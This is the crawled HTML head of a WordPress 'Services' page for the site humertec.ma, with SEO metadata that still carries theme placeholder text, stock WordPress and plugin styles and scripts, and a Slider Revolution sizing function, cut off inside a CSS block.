

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://humertec.ma/services/
body_size: 61474
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Services - humertec</title>

		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<meta name="description" content="ARGU Studio / ServicesLet us create your perfect space!Our expertise ranges across multiple interior design styles. SAVE UP TO 40% Complete kitchensProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Custom cabinetryProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Kitchen remodelingProin commodo dui lorem, id finibus" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://humertec.ma/services/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="humertec - humertec" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Services - humertec" />
		<meta property="og:description" content="ARGU Studio / ServicesLet us create your perfect space!Our expertise ranges across multiple interior design styles. SAVE UP TO 40% Complete kitchensProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Custom cabinetryProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Kitchen remodelingProin commodo dui lorem, id finibus" />
		<meta property="og:url" content="https://humertec.ma/services/" />
		<meta property="article:published_time" content="2018-08-26T17:00:41+00:00" />
		<meta property="article:modified_time" content="2018-08-26T17:00:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Services - humertec" />
		<meta name="twitter:description" content="ARGU Studio / ServicesLet us create your perfect space!Our expertise ranges across multiple interior design styles. SAVE UP TO 40% Complete kitchensProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Custom cabinetryProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Kitchen remodelingProin commodo dui lorem, id finibus" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/humertec.ma\/services\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/humertec.ma\/#listItem","position":1,"name":"Domicile","item":"https:\/\/humertec.ma\/","nextItem":"https:\/\/humertec.ma\/services\/#listItem"},{"@type":"ListItem","@id":"https:\/\/humertec.ma\/services\/#listItem","position":2,"name":"Services","previousItem":"https:\/\/humertec.ma\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/humertec.ma\/#organization","name":"humertec","url":"https:\/\/humertec.ma\/"},{"@type":"WebPage","@id":"https:\/\/humertec.ma\/services\/#webpage","url":"https:\/\/humertec.ma\/services\/","name":"Services - humertec","description":"ARGU Studio \/ ServicesLet us create your perfect space!Our expertise ranges across multiple interior design styles. SAVE UP TO 40% Complete kitchensProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Custom cabinetryProin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim. Kitchen remodelingProin commodo dui lorem, id finibus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/humertec.ma\/#website"},"breadcrumb":{"@id":"https:\/\/humertec.ma\/services\/#breadcrumblist"},"datePublished":"2018-08-26T17:00:41+00:00","dateModified":"2018-08-26T17:00:41+00:00"},{"@type":"WebSite","@id":"https:\/\/humertec.ma\/#website","url":"https:\/\/humertec.ma\/","name":"humertec","description":"humertec","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/humertec.ma\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="humertec &raquo; Flux" href="https://humertec.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="humertec &raquo; Flux des commentaires" href="https://humertec.ma/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://humertec.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumertec.ma%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://humertec.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumertec.ma%2Fservices%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gold: #d5ac63 ;--wp--preset--color--dark-gray: #34393f ;--wp--preset--color--light-gray: #41484e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://humertec.ma/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://humertec.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='argu-woocommerce-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/argu-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://humertec.ma/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='argu-theme-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/argu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='argu-skins-css' href='https://humertec.ma/wp-content/themes/argu/assets/css/skins/gold.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,normal,300,700&#038;display=swap&#038;ver=1725378762" /></noscript><link rel='stylesheet' id='argu-style-css' href='https://humertec.ma/wp-content/themes/argu/style.css?ver=6.9' type='text/css' media='all' />
<style id='argu-style-inline-css' type='text/css'>
#logo {margin-top:10px;}.topclass.topclass-shrink #logo #uplogo img {margin-top:0px;}#logo {padding-bottom:0px;}#logo {margin-left:0px;}#logo {margin-right:0px;}.normal .topclass.topclass-shrink{background:#ffffff!important;}.topbarmenu ul li.menu_icon a i {font-size:14px;}#nav-main, .search_menu, .shop_icon, .popup_menuo {margin-top:px;}#nav-main ul.sf-menu li.active>a {color: !important;}.topclass.topclass-shrink #nav-main, .topclass.topclass-shrink .shop_icon, .topclass.topclass-shrink .search_menu, .topclass.topclass-shrink .popup_menuo {margin-top:0px;}.sf-menu ul, #up_topbar #nav-main ul > li.up-megamenu > ul.sf-dropdown-menu, #up_topbar .widget_shopping_cart_content {background-color: !important;}.top-bar-section {background:#969696;}.topbarmenu ul li {margin-right:15px;}ul.sf-dropdown-menu{margin-top:0px !important;}.topbarmenu ul li {font-family:Lato;}.search_menu i,.shop_icon a, .search_menu i {color: !important;}.nav-trigger-case .up-menu-icon i {color:#000000 !important;}#toggle-menu span {background: !important;}
/*# sourceURL=argu-style-inline-css */
</style>
<link rel='stylesheet' id='vc_animate-css-css' href='https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://humertec.ma/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://humertec.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://humertec.ma/wp-json/wp/v2/pages/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://humertec.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel='shortlink' href='https://humertec.ma/?p=1527' />
<meta name="generator" content="Redux 4.4.11" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://humertec.ma/wp-content/uploads/2022/01/cropped-HUMERTEC-LOGO-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.search_menu,.shop_icon{
	display: none !important;
